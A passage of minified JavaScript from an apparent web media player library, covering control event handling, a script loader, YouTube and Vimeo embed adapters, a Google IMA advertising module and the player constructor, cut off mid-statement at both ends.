e=this,t=this.player,n=t.elements,i=F.isIE?"change":"input";if((n.buttons.play&&Array.from(n.buttons.play).forEach(function(n){e.bind(n,"click",t.togglePlay,"play");}),this.bind(n.buttons.restart,"click",t.restart,"restart"),this.bind(n.buttons.rewind,"click",t.rewind,"rewind"),this.bind(n.buttons.fastForward,"click",t.forward,"fastForward"),this.bind(n.buttons.mute,"click",function(){t.muted=!t.muted;},"mute"),this.bind(n.buttons.captions,"click",function(){return t.toggleCaptions();}),this.bind(n.buttons.download,"click",function(){k.call(t,t.media,"download");},"download"),this.bind(n.buttons.fullscreen,"click",function(){t.fullscreen.toggle();},"fullscreen"),this.bind(n.buttons.pip,"click",function(){t.pip="toggle";},"pip"),this.bind(n.buttons.airplay,"click",t.airplay,"airplay"),this.bind(n.buttons.settings,"click",function(e){e.stopPropagation(),ce.toggleMenu.call(t,e);}),this.bind(n.buttons.settings,"keyup",function(e){var n=e.which;[13,32].includes(n)&&(13!==n?(e.preventDefault(),e.stopPropagation(),ce.toggleMenu.call(t,e)):ce.focusFirstMenuItem.call(t,null,!0));},null,!1),this.bind(n.settings.menu,"keydown",function(e){27===e.which&&ce.toggleMenu.call(t,e);}),this.bind(n.inputs.seek,"mousedown mousemove",function(e){var t=n.progress.getBoundingClientRect(),i=(100/t.width)*(e.pageX-t.left);e.currentTarget.setAttribute("seek-value",i);}),this.bind(n.inputs.seek,"mousedown mouseup keydown keyup touchstart touchend",function(e){var n=e.currentTarget,i=e.keyCode?e.keyCode:e.which;if(!m.keyboardEvent(e)||39===i||37===i){t.lastSeekTime=Date.now();var a=n.hasAttribute("play-on-seeked"),s=["mouseup","touchend","keyup"].includes(e.type);a&&s?(n.removeAttribute("play-on-seeked"),t.play()):!s&&t.playing&&(n.setAttribute("play-on-seeked",""),t.pause());}}),F.isIos)){var s=_.call(t,'input[type="range"]');Array.from(s).forEach(function(t){return e.bind(t,i,function(e){return H(e.target);});});}this.bind(n.inputs.seek,i,function(e){var n=e.currentTarget,i=n.getAttribute("seek-value");m.empty(i)&&(i=n.value),n.removeAttribute("seek-value"),(t.currentTime=(i/n.max)*t.duration);},"seek"),this.bind(n.progress,"mouseenter mouseleave mousemove",function(e){return ce.updateSeekTooltip.call(t,e);}),F.isWebkit&&Array.from(_.call(t,'input[type="range"]')).forEach(function(n){e.bind(n,"input",function(e){return ce.updateRangeFill.call(t,e.target);});}),t.config.toggleInvert&&!m.element(n.display.duration)&&this.bind(n.display.currentTime,"click",function(){0!==t.currentTime&&((t.config.invertTime=!t.config.invertTime),ce.timeUpdate.call(t));}),this.bind(n.inputs.volume,i,function(e){t.volume=e.target.value;},"volume"),this.bind(n.controls,"mouseenter mouseleave",function(e){n.controls.hover=!t.touch&&"mouseenter"===e.type;}),this.bind(n.controls,"mousedown mouseup touchstart touchend touchcancel",function(e){n.controls.pressed=["mousedown","touchstart"].includes(e.type);}),this.bind(n.controls,"focusin",function(){var n=t.config,i=t.elements,a=t.timers;L(i.controls,n.classNames.noTransition,!0),Ee.toggleControls.call(t,!0),setTimeout(function(){L(i.controls,n.classNames.noTransition,!1);},0);var s=e.touch?3e3:4e3;clearTimeout(a.controls),(a.controls=setTimeout(function(){return Ee.toggleControls.call(t,!1);},s));}),this.bind(n.inputs.volume,"wheel",function(e){var n=e.webkitDirectionInvertedFromDevice,i=a([e.deltaX,-e.deltaY].map(function(e){return n?-e:e;}),2),s=i[0],o=i[1],r=Math.sign(Math.abs(s)>Math.abs(o)?s:o);t.increaseVolume(r/50);var l=t.media.volume;((1===r&&l<1)||(-1===r&&l>0))&&e.preventDefault();},"volume",!1);},},]),t);})();"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;var Ce,Se=((function(e,t){e.exports=(function(){var e=function(){},t={},n={},i={};function a(e,t){if(e){var a=i[e];if(((n[e]=t),a))for(;a.length;)a[0](e,t),a.splice(0,1);}}function s(t,n){t.call&&(t={success:t}),n.length?(t.error||e)(n):(t.success||e)(t);}function o(t,n,i,a){var s,r,l=document,c=i.async,u=(i.numRetries||0)+1,d=i.before||e,h=t.replace(/^(css|img)!/,"");(a=a||0),/(^css!|\.css$)/.test(t)?((s=!0),((r=l.createElement("link")).rel="stylesheet"),(r.href=h)):/(^img!|\.(png|gif|jpg|svg)$)/.test(t)?((r=l.createElement("img")).src=h):(((r=l.createElement("script")).src=t),(r.async=void 0===c||c)),(r.onload=r.onerror=r.onbeforeload=function(e){var l=e.type[0];if(s&&"hideFocus"in r)try{r.sheet.cssText.length||(l="e");}catch(e){18!=e.code&&(l="e");}if("e"==l&&(a+=1)<u)return o(t,n,i,a);n(t,l,e.defaultPrevented);}),!1!==d(t,r)&&l.head.appendChild(r);}function r(e,n,i){var r,l;if((n&&n.trim&&(r=n),(l=(r?i:n)||{}),r)){if(r in t)throw"LoadJS";t[r]=!0;}!(function(e,t,n){var i,a,s=(e=e.push?e:[e]).length,r=s,l=[];for(i=function(e,n,i){if(("e"==n&&l.push(e),"b"==n)){if(!i)return;l.push(e);}--s||t(l);},a=0;a<r;a++)o(e[a],i,n);})(e,function(e){s(l,e),a(r,e);},l);}return((r.ready=function(e,t){return((function(e,t){e=e.push?e:[e];var a,s,o,r=[],l=e.length,c=l;for(a=function(e,n){n.length&&r.push(e),--c||t(r);};l--;)(s=e[l]),(o=n[s])?a(s,o):(i[s]=i[s]||[]).push(a);})(e,function(e){s(t,e);}),r);}),(r.done=function(e){a(e,[]);}),(r.reset=function(){(t={}),(n={}),(i={});}),(r.isDefined=function(e){return e in t;}),r);})();})((Ce={exports:{}}),Ce.exports),Ce.exports);function Me(e){return new Promise(function(t,n){Se(e,{success:t,error:n});});}function Ne(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&((this.media.paused=!e),k.call(this,this.media,e?"play":"pause"));}var Le={setup:function(){var e=this;L(this.elements.wrapper,this.config.classNames.embed,!0),Le.setAspectRatio.call(this),m.object(window.Vimeo)?Le.ready.call(this):Me(this.config.urls.vimeo.sdk).then(function(){Le.ready.call(e);}).catch(function(t){e.debug.warn("Vimeo API failed to load",t);});},setAspectRatio:function(e){var t=a((m.string(e)?e:this.config.ratio).split(":").map(Number),2),n=(100/t[0])*t[1];if(((Le.padding=n),(this.elements.wrapper.style.paddingBottom="".concat(n,"%")),this.supported.ui)){var i=(240-n)/4.8;this.media.style.transform="translateY(-".concat(i,"%)");}},ready:function(){var e=this,t=this,n=de({loop:t.config.loop.active,autoplay:t.autoplay,byline:!1,portrait:!1,title:!1,speed:!0,transparent:0,gesture:"media",playsinline:!this.config.fullscreen.iosNative,}),i=t.media.getAttribute("src");m.empty(i)&&(i=t.media.getAttribute(t.config.attributes.embed.id));var s,o=((s=i),m.empty(s)?null:m.number(Number(s))?s:s.match(/^.*(vimeo.com\/|video\/)(\d+).*/)?RegExp.$2:s),r=A("iframe"),l=Q(t.config.urls.vimeo.iframe,o,n);r.setAttribute("src",l),r.setAttribute("allowfullscreen",""),r.setAttribute("allowtransparency",""),r.setAttribute("allow","autoplay");var c=A("div",{poster:t.poster,class:t.config.classNames.embedContainer,});c.appendChild(r),(t.media=S(c,t.media)),ie(Q(t.config.urls.vimeo.api,o),"json").then(function(e){if(!m.empty(e)){var n=new URL(e[0].thumbnail_large);(n.pathname="".concat(n.pathname.split("_")[0],".jpg")),Ee.setPoster.call(t,n.href).catch(function(){});}}),(t.embed=new window.Vimeo.Player(r,{autopause:t.config.autopause,muted:t.muted,})),(t.media.paused=!0),(t.media.currentTime=0),t.supported.ui&&t.embed.disableTextTrack(),(t.media.play=function(){return Ne.call(t,!0),t.embed.play();}),(t.media.pause=function(){return Ne.call(t,!1),t.embed.pause();}),(t.media.stop=function(){t.pause(),(t.currentTime=0);});var u=t.media.currentTime;Object.defineProperty(t.media,"currentTime",{get:function(){return u;},set:function(e){var n=t.embed,i=t.media,a=t.paused,s=t.volume,o=a&&!n.hasPlayed;(i.seeking=!0),k.call(t,i,"seeking"),Promise.resolve(o&&n.setVolume(0)).then(function(){return n.setCurrentTime(e);}).then(function(){return o&&n.pause();}).then(function(){return o&&n.setVolume(s);}).catch(function(){});},});var d=t.config.speed.selected;Object.defineProperty(t.media,"playbackRate",{get:function(){return d;},set:function(e){t.embed.setPlaybackRate(e).then(function(){(d=e),k.call(t,t.media,"ratechange");}).catch(function(e){"Error"===e.name&&ce.setSpeedMenu.call(t,[]);});},});var h=t.config.volume;Object.defineProperty(t.media,"volume",{get:function(){return h;},set:function(e){t.embed.setVolume(e).then(function(){(h=e),k.call(t,t.media,"volumechange");});},});var p=t.config.muted;Object.defineProperty(t.media,"muted",{get:function(){return p;},set:function(e){var n=!!m.boolean(e)&&e;t.embed.setVolume(n?0:t.config.volume).then(function(){(p=n),k.call(t,t.media,"volumechange");});},});var f,g=t.config.loop;Object.defineProperty(t.media,"loop",{get:function(){return g;},set:function(e){var n=m.boolean(e)?e:t.config.loop.active;t.embed.setLoop(n).then(function(){g=n;});},}),t.embed.getVideoUrl().then(function(e){(f=e),ce.setDownloadLink.call(t);}).catch(function(t){e.debug.warn(t);}),Object.defineProperty(t.media,"currentSrc",{get:function(){return f;},}),Object.defineProperty(t.media,"ended",{get:function(){return t.currentTime===t.duration;},}),Promise.all([t.embed.getVideoWidth(),t.embed.getVideoHeight()]).then(function(t){var n,i,a;(Le.ratio=((n=t[0]),(i=t[1]),(a=(function e(t,n){return 0===n?t:e(n,t%n);})(n,i)),"".concat(n/a,":").concat(i/a))),Le.setAspectRatio.call(e,Le.ratio);}),t.embed.setAutopause(t.config.autopause).then(function(e){t.config.autopause=e;}),t.embed.getVideoTitle().then(function(n){(t.config.title=n),Ee.setTitle.call(e);}),t.embed.getCurrentTime().then(function(e){(u=e),k.call(t,t.media,"timeupdate");}),t.embed.getDuration().then(function(e){(t.media.duration=e),k.call(t,t.media,"durationchange");}),t.embed.getTextTracks().then(function(e){(t.media.textTracks=e),he.setup.call(t);}),t.embed.on("cuechange",function(e){var n=e.cues,i=(void 0===n?[]:n).map(function(e){return((t=e.text),(n=document.createDocumentFragment()),(i=document.createElement("div")),n.appendChild(i),(i.innerHTML=t),n.firstChild.innerText);var t,n,i;});he.updateCues.call(t,i);}),t.embed.on("loaded",function(){(t.embed.getPaused().then(function(e){Ne.call(t,!e),e||k.call(t,t.media,"playing");}),m.element(t.embed.element)&&t.supported.ui)&&t.embed.element.setAttribute("tabindex",-1);}),t.embed.on("play",function(){Ne.call(t,!0),k.call(t,t.media,"playing");}),t.embed.on("pause",function(){Ne.call(t,!1);}),t.embed.on("timeupdate",function(e){(t.media.seeking=!1),(u=e.seconds),k.call(t,t.media,"timeupdate");}),t.embed.on("progress",function(e){(t.media.buffered=e.percent),k.call(t,t.media,"progress"),1===parseInt(e.percent,10)&&k.call(t,t.media,"canplaythrough"),t.embed.getDuration().then(function(e){e!==t.media.duration&&((t.media.duration=e),k.call(t,t.media,"durationchange"));});}),t.embed.on("seeked",function(){(t.media.seeking=!1),k.call(t,t.media,"seeked");}),t.embed.on("ended",function(){(t.media.paused=!0),k.call(t,t.media,"ended");}),t.embed.on("error",function(e){(t.media.error=e),k.call(t,t.media,"error");}),t.on("enterfullscreen exitfullscreen",function(e){var n=t.fullscreen.target;if(n===t.elements.container){var i="enterfullscreen"===e.type,s=a(Le.ratio.split(":").map(Number),2),o=s[0]>s[1]?"width":"height";n.style[o]=i?"".concat(Le.padding,"%"):null;}}),setTimeout(function(){return Ee.build.call(t);},0);},};function xe(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&((this.media.paused=!e),k.call(this,this.media,e?"play":"pause"));}var Ie,_e={setup:function(){var e=this;L(this.elements.wrapper,this.config.classNames.embed,!0),_e.setAspectRatio.call(this),m.object(window.YT)&&m.function(window.YT.Player)?_e.ready.call(this):(Me(this.config.urls.youtube.sdk).catch(function(t){e.debug.warn("YouTube API failed to load",t);}),(window.onYouTubeReadyCallbacks=window.onYouTubeReadyCallbacks||[]),window.onYouTubeReadyCallbacks.push(function(){_e.ready.call(e);}),(window.onYouTubeIframeAPIReady=function(){window.onYouTubeReadyCallbacks.forEach(function(e){e();});}));},getTitle:function(e){var t=this;if(m.function(this.embed.getVideoData)){var n=this.embed.getVideoData().title;if(m.empty(n))return(this.config.title=n),void Ee.setTitle.call(this);}var i=this.config.keys.google;m.string(i)&&!m.empty(i)&&ie(Q(this.config.urls.youtube.api,e,i)).then(function(e){m.object(e)&&((t.config.title=e.items[0].snippet.title),Ee.setTitle.call(t));}).catch(function(){});},setAspectRatio:function(){var e=this.config.ratio.split(":");this.elements.wrapper.style.paddingBottom="".concat((100/e[0])*e[1],"%");},ready:function(){var e=this,t=e.media.getAttribute("id");if(m.empty(t)||!t.startsWith("youtube-")){var n=e.media.getAttribute("src");m.empty(n)&&(n=e.media.getAttribute(this.config.attributes.embed.id));var i,a,s=((i=n),m.empty(i)?null:i.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/)?RegExp.$2:i),o=((a=e.provider),"".concat(a,"-").concat(Math.floor(1e4*Math.random()))),r=A("div",{id:o,poster:e.poster});e.media=S(r,e.media);var l=function(e){return"https://img.youtube.com/vi/".concat(s,"/").concat(e,"default.jpg");};Ae(l("maxres"),121).catch(function(){return Ae(l("sd"),121);}).catch(function(){return Ae(l("hq"));}).then(function(t){return Ee.setPoster.call(e,t.src);}).then(function(t){t.includes("maxres")||(e.elements.poster.style.backgroundSize="cover");}).catch(function(){}),(e.embed=new window.YT.Player(o,{videoId:s,playerVars:{autoplay:e.config.autoplay?1:0,hl:e.config.hl,controls:e.supported.ui?0:1,rel:0,showinfo:0,iv_load_policy:3,modestbranding:1,disablekb:1,playsinline:1,widget_referrer:window?window.location.href:null,cc_load_policy:e.captions.active?1:0,cc_lang_pref:e.config.captions.language,},events:{onError:function(t){if(!e.media.error){var n=t.data,i={2:"The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",5:"The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",100:"The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",101:"The owner of the requested video does not allow it to be played in embedded players.",150:"The owner of the requested video does not allow it to be played in embedded players.",}[n]||"An unknown error occured";(e.media.error={code:n,message:i}),k.call(e,e.media,"error");}},onPlaybackRateChange:function(t){var n=t.target;(e.media.playbackRate=n.getPlaybackRate()),k.call(e,e.media,"ratechange");},onReady:function(t){if(!m.function(e.media.play)){var n=t.target;_e.getTitle.call(e,s),(e.media.play=function(){xe.call(e,!0),n.playVideo();}),(e.media.pause=function(){xe.call(e,!1),n.pauseVideo();}),(e.media.stop=function(){n.stopVideo();}),(e.media.duration=n.getDuration()),(e.media.paused=!0),(e.media.currentTime=0),Object.defineProperty(e.media,"currentTime",{get:function(){return Number(n.getCurrentTime());},set:function(t){e.paused&&!e.embed.hasPlayed&&e.embed.mute(),(e.media.seeking=!0),k.call(e,e.media,"seeking"),n.seekTo(t);},}),Object.defineProperty(e.media,"playbackRate",{get:function(){return n.getPlaybackRate();},set:function(e){n.setPlaybackRate(e);},});var i=e.config.volume;Object.defineProperty(e.media,"volume",{get:function(){return i;},set:function(t){(i=t),n.setVolume(100*i),k.call(e,e.media,"volumechange");},});var a=e.config.muted;Object.defineProperty(e.media,"muted",{get:function(){return a;},set:function(t){var i=m.boolean(t)?t:a;(a=i),n[i?"mute":"unMute"](),k.call(e,e.media,"volumechange");},}),Object.defineProperty(e.media,"currentSrc",{get:function(){return n.getVideoUrl();},}),Object.defineProperty(e.media,"ended",{get:function(){return e.currentTime===e.duration;},}),(e.options.speed=n.getAvailablePlaybackRates()),e.supported.ui&&e.media.setAttribute("tabindex",-1),k.call(e,e.media,"timeupdate"),k.call(e,e.media,"durationchange"),clearInterval(e.timers.buffering),(e.timers.buffering=setInterval(function(){(e.media.buffered=n.getVideoLoadedFraction()),(null===e.media.lastBuffered||e.media.lastBuffered<e.media.buffered)&&k.call(e,e.media,"progress"),(e.media.lastBuffered=e.media.buffered),1===e.media.buffered&&(clearInterval(e.timers.buffering),k.call(e,e.media,"canplaythrough"));},200)),setTimeout(function(){return Ee.build.call(e);},50);}},onStateChange:function(t){var n=t.target;switch((clearInterval(e.timers.playing),e.media.seeking&&[1,2].includes(t.data)&&((e.media.seeking=!1),k.call(e,e.media,"seeked")),t.data)){case-1:k.call(e,e.media,"timeupdate"),(e.media.buffered=n.getVideoLoadedFraction()),k.call(e,e.media,"progress");break;case 0:xe.call(e,!1),e.media.loop?(n.stopVideo(),n.playVideo()):k.call(e,e.media,"ended");break;case 1:e.media.paused&&!e.embed.hasPlayed?e.media.pause():(xe.call(e,!0),k.call(e,e.media,"playing"),(e.timers.playing=setInterval(function(){k.call(e,e.media,"timeupdate");},50)),e.media.duration!==n.getDuration()&&((e.media.duration=n.getDuration()),k.call(e,e.media,"durationchange")));break;case 2:e.muted||e.embed.unMute(),xe.call(e,!1);}k.call(e,e.elements.container,"statechange",!1,{code:t.data,});},},}));}},},je={setup:function(){this.media?(L(this.elements.container,this.config.classNames.type.replace("{0}",this.type),!0),L(this.elements.container,this.config.classNames.provider.replace("{0}",this.provider),!0),this.isEmbed&&L(this.elements.container,this.config.classNames.type.replace("{0}","video"),!0),this.isVideo&&((this.elements.wrapper=A("div",{class:this.config.classNames.video,})),w(this.media,this.elements.wrapper),(this.elements.poster=A("div",{class:this.config.classNames.poster,})),this.elements.wrapper.appendChild(this.elements.poster)),this.isHTML5?z.extend.call(this):this.isYouTube?_e.setup.call(this):this.isVimeo&&Le.setup.call(this)):this.debug.warn("No media element found!");},},Oe=(function(){function t(n){var i=this;e(this,t),(this.player=n),(this.publisherId=n.config.ads.publisherId),(this.playing=!1),(this.initialized=!1),(this.elements={container:null,displayContainer:null}),(this.manager=null),(this.loader=null),(this.cuePoints=null),(this.events={}),(this.safetyTimer=null),(this.countdownTimer=null),(this.managerPromise=new Promise(function(e,t){i.on("loaded",e),i.on("error",t);})),this.load();}return(n(t,[{key:"load",value:function(){var e=this;this.enabled&&(m.object(window.google)&&m.object(window.google.ima)?this.ready():Me(this.player.config.urls.googleIMA.sdk).then(function(){e.ready();}).catch(function(){e.trigger("error",new Error("Google IMA SDK failed to load"));}));},},{key:"ready",value:function(){var e=this;this.startSafetyTimer(12e3,"ready()"),this.managerPromise.then(function(){e.clearSafetyTimer("onAdsManagerLoaded()");}),this.listeners(),this.setupIMA();},},{key:"setupIMA",value:function(){(this.elements.container=A("div",{class:this.player.config.classNames.ads,})),this.player.elements.container.appendChild(this.elements.container),google.ima.settings.setVpaidMode(google.ima.ImaSdkSettings.VpaidMode.ENABLED),google.ima.settings.setLocale(this.player.config.ads.language),(this.elements.displayContainer=new google.ima.AdDisplayContainer(this.elements.container)),this.requestAds();},},{key:"requestAds",value:function(){var e=this,t=this.player.elements.container;try{(this.loader=new google.ima.AdsLoader(this.elements.displayContainer)),this.loader.addEventListener(google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,function(t){return e.onAdsManagerLoaded(t);},!1),this.loader.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,function(t){return e.onAdError(t);},!1);var n=new google.ima.AdsRequest();(n.adTagUrl=this.tagUrl),(n.linearAdSlotWidth=t.offsetWidth),(n.linearAdSlotHeight=t.offsetHeight),(n.nonLinearAdSlotWidth=t.offsetWidth),(n.nonLinearAdSlotHeight=t.offsetHeight),(n.forceNonLinearFullSlot=!1),n.setAdWillPlayMuted(!this.player.muted),this.loader.requestAds(n);}catch(e){this.onAdError(e);}},},{key:"pollCountdown",value:function(){var e=this;if(!(arguments.length>0&&void 0!==arguments[0]&&arguments[0]))return(clearInterval(this.countdownTimer),void this.elements.container.removeAttribute("data-badge-text"));this.countdownTimer=setInterval(function(){var t=le(Math.max(e.manager.getRemainingTime(),0)),n="".concat(te("advertisement",e.player.config)," - ").concat(t);e.elements.container.setAttribute("data-badge-text",n);},100);},},{key:"onAdsManagerLoaded",value:function(e){var t=this;if(this.enabled){var n=new google.ima.AdsRenderingSettings();(n.restoreCustomPlaybackStateOnAdBreakComplete=!0),(n.enablePreloading=!0),(this.manager=e.getAdsManager(this.player,n)),(this.cuePoints=this.manager.getCuePoints()),m.empty(this.cuePoints)||this.cuePoints.forEach(function(e){if(0!==e&&-1!==e&&e<t.player.duration){var n=t.player.elements.progress;if(m.element(n)){var i=(100/t.player.duration)*e,a=A("span",{class:t.player.config.classNames.cues,});(a.style.left="".concat(i.toString(),"%")),n.appendChild(a);}}}),this.manager.setVolume(this.player.volume),this.manager.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,function(e){return t.onAdError(e);}),Object.keys(google.ima.AdEvent.Type).forEach(function(e){t.manager.addEventListener(google.ima.AdEvent.Type[e],function(e){return t.onAdEvent(e);});}),this.trigger("loaded");}},},{key:"onAdEvent",value:function(e){var t=this,n=this.player.elements.container,i=e.getAd(),a=function(e){var n="ads".concat(e.replace(/_/g,"").toLowerCase());k.call(t.player,t.player.media,n);};switch(e.type){case google.ima.AdEvent.Type.LOADED:this.trigger("loaded"),a(e.type),this.pollCountdown(!0),i.isLinear()||((i.width=n.offsetWidth),(i.height=n.offsetHeight));break;case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:a(e.type),this.loadAds();break;case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:a(e.type),this.pauseContent();break;case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:a(e.type),this.pollCountdown(),this.resumeContent();break;case google.ima.AdEvent.Type.STARTED:case google.ima.AdEvent.Type.MIDPOINT:case google.ima.AdEvent.Type.COMPLETE:case google.ima.AdEvent.Type.IMPRESSION:case google.ima.AdEvent.Type.CLICK:a(e.type);}},},{key:"onAdError",value:function(e){this.cancel(),this.player.debug.warn("Ads error",e);},},{key:"listeners",value:function(){var e,t=this,n=this.player.elements.container;this.player.on("ended",function(){t.loader.contentComplete();}),this.player.on("seeking",function(){return(e=t.player.currentTime);}),this.player.on("seeked",function(){var n=t.player.currentTime;m.empty(t.cuePoints)||t.cuePoints.forEach(function(i,a){e<i&&i<n&&(t.manager.discardAdBreak(),t.cuePoints.splice(a,1));});}),window.addEventListener("resize",function(){t.manager&&t.manager.resize(n.offsetWidth,n.offsetHeight,google.ima.ViewMode.NORMAL);});},},{key:"play",value:function(){var e=this,t=this.player.elements.container;this.managerPromise||this.resumeContent(),this.managerPromise.then(function(){e.elements.displayContainer.initialize();try{e.initialized||(e.manager.init(t.offsetWidth,t.offsetHeight,google.ima.ViewMode.NORMAL),e.manager.start()),(e.initialized=!0);}catch(t){e.onAdError(t);}}).catch(function(){});},},{key:"resumeContent",value:function(){(this.elements.container.style.zIndex=""),(this.playing=!1),this.player.currentTime<this.player.duration&&this.player.play();},},{key:"pauseContent",value:function(){(this.elements.container.style.zIndex=3),(this.playing=!0),this.player.pause();},},{key:"cancel",value:function(){this.initialized&&this.resumeContent(),this.trigger("error"),this.loadAds();},},{key:"loadAds",value:function(){var e=this;this.managerPromise.then(function(){e.manager&&e.manager.destroy(),(e.managerPromise=new Promise(function(t){e.on("loaded",t),e.player.debug.log(e.manager);})),e.requestAds();}).catch(function(){});},},{key:"trigger",value:function(e){for(var t=this,n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var s=this.events[e];m.array(s)&&s.forEach(function(e){m.function(e)&&e.apply(t,i);});},},{key:"on",value:function(e,t){return(m.array(this.events[e])||(this.events[e]=[]),this.events[e].push(t),this);},},{key:"startSafetyTimer",value:function(e,t){var n=this;this.player.debug.log("Safety timer invoked from: ".concat(t)),(this.safetyTimer=setTimeout(function(){n.cancel(),n.clearSafetyTimer("startSafetyTimer()");},e));},},{key:"clearSafetyTimer",value:function(e){m.nullOrUndefined(this.safetyTimer)||(this.player.debug.log("Safety timer cleared from: ".concat(e)),clearTimeout(this.safetyTimer),(this.safetyTimer=null));},},{key:"enabled",get:function(){return(this.player.isHTML5&&this.player.isVideo&&this.player.config.ads.enabled&&!m.empty(this.publisherId));},},{key:"tagUrl",get:function(){var e={AV_PUBLISHERID:"58c25bb0073ef448b1087ad6",AV_CHANNELID:"5a0458dc28a06145e4519d21",AV_URL:window.location.hostname,cb:Date.now(),AV_WIDTH:640,AV_HEIGHT:480,AV_CDIM2:this.publisherId,};return"".concat("https://go.aniview.com/api/adserver6/vast/","?").concat(de(e));},},]),t);})(),qe={insertElements:function(e,t){var n=this;m.string(t)?E(e,this.media,{src:t}):m.array(t)&&t.forEach(function(t){E(e,n.media,t);});},change:function(e){var t=this;Y(e,"sources.length")?(z.cancelRequests.call(this),this.destroy.call(this,function(){(t.options.quality=[]),P(t.media),(t.media=null),m.element(t.elements.container)&&t.elements.container.removeAttribute("class");var n=e.sources,i=e.type,s=a(n,1)[0],o=s.provider,r=void 0===o?ge.html5:o,l=s.src,c="html5"===r?i:"div",u="html5"===r?{}:{src:l};Object.assign(t,{provider:r,type:i,supported:W.check(i,r,t.config.playsinline),media:A(c,u),}),t.elements.container.appendChild(t.media),m.boolean(e.autoplay)&&(t.config.autoplay=e.autoplay),t.isHTML5&&(t.config.crossorigin&&t.media.setAttribute("crossorigin",""),t.config.autoplay&&t.media.setAttribute("autoplay",""),m.empty(e.poster)||(t.poster=e.poster),t.config.loop.active&&t.media.setAttribute("loop",""),t.config.muted&&t.media.setAttribute("muted",""),t.config.playsinline&&t.media.setAttribute("playsinline","")),Ee.addStyleHook.call(t),t.isHTML5&&qe.insertElements.call(t,"source",n),(t.config.title=e.title),je.setup.call(t),t.isHTML5&&Object.keys(e).includes("tracks")&&qe.insertElements.call(t,"track",e.tracks),(t.isHTML5||(t.isEmbed&&!t.supported.ui))&&Ee.build.call(t),t.isHTML5&&t.media.load(),t.fullscreen.update();},!0)):this.debug.warn("Invalid source format");},},Re=(function(){function t(n,i){var a=this;if((e(this,t),(this.timers={}),(this.ready=!1),(this.loading=!1),(this.failed=!1),(this.touch=W.touch),(this.media=n),m.string(this.media)&&(this.media=document.querySelectorAll(this.media)),((window.jQuery&&this.media instanceof jQuery)||m.nodeList(this.media)||m.array(this.media))&&(this.media=this.media[0]),(this.config=J({},pe,t.defaults,i||{},(function(){try{return JSON.parse(a.media.getAttribute("data-plyr-config"));}catch(e){return{};}})())),(this.elements={container:null,captions:null,buttons:{},display:{},progress:{},inputs:{},settings:{popup:null,menu:null,panels:{},buttons:{}},}),(this.captions={active:null,currentTrack:-1,meta:new WeakMap(),}),(this.fullscreen={active:!1}),(this.options={speed:[],quality:[]}),(this.debug=new be(this.config.debug)),this.debug.log("Config",this.config),this.debug.log("Support",W),!m.nullOrUndefined(this.media)&&m.element(this.media)))if(this.media.plyr)this.debug.warn("Target already setup");else if(this.config.enabled)if(W.check().api){var s=this.media.cloneNode(!0);(s.autoplay=!1),(this.elements.original=s);var o=this.media.tagName.toLowerCase(),r=null,l=null;switch(o){case"div":if(((r=this.media.querySelector("iframe")),m.element(r))){if(((l=ue(r.getAttribute("src"))),(this.provider=(function(e){return/^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.?be)\/.+$/.test(e)?ge.youtube:/^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(e)?ge.vimeo:null;})(l.toString())),(this.elements.container=this.media),(this.media=r),(this.elements.container.className=""),l.search.length)){var c=["1","true"];c.includes(l.searchParams.get("autoplay"))&&(this.config.autoplay=!0),c.includes(l.searchParams.get("loop"))&&(this.config.loop.active=!0),this.isYouTube?((this.config.playsinline=c.includes(l.searchParams.get("playsinline"))),(this.config.hl=l.searchParams.get("hl"))):(this.config.playsinline=!0);}}else(this.provider=this.media.getAttribute(this.config.attributes.embed.provider)),this.media.removeAttribute(this.config.attributes.embed.provider);if(m.empty(this.provider)||!Object.keys(ge).includes(this.provider))return void this.debug.error("Setup failed: Invalid provider");this.type=ye.video;break;case"video":case"audio":(this.type=o),(this.provider=ge.html5),this.media.hasAttribute("crossorigin")&&(this.config.crossorigin=!0),this.media.hasAttribute("autoplay")&&(this.config.autoplay=!0),(this.media.hasAttribute("playsinline")||this.media.hasAttribute("webkit-playsinline"))&&(this.config.playsinline=!0),this.media.hasAttribute("muted")&&(this.config.muted=!0),this.media.hasAttribute("loop")&&(this.config.loop.active=!0);break;default:return void this.debug.error("Setup failed: unsupported type");}(this.supported=W.check(this.type,this.provider,this.config.playsinline)),this.supported.api?((this.eventListeners=[]),(this.listeners=new Pe(this)),(this.storage=new ne(this)),(this.media.plyr=this),m.element(this.elements.container)||((this.elements.container=A("div")),w(this.media,this.elements.container)),Ee.addStyleHook.call(this),je.setup.call(this),this.config.debug&&y.call(this,this.elements.container,this.config.events.join(" "),function(e){a.debug.log("event: ".concat(e.type));}),(this.isHTML5||(this.isEmbed&&!this.supported.ui))&&Ee.build.call(this),this.listeners.container(),this.listeners.global(),(this.fullscreen=new Te(this)),this.config.ads.enabled&&(this.ads=new Oe(this)),this.config.autoplay&&this.play(),(this.lastSeekTime=0)):this.debug.error("Setup failed: no support");}else this.debug.error("Setup failed: no support");else this.debug.error("Setup failed: disabled by config");else this.debug.error("Setup failed: no suitable element passed");}return(n(t,[{key:"play",value:function(){return 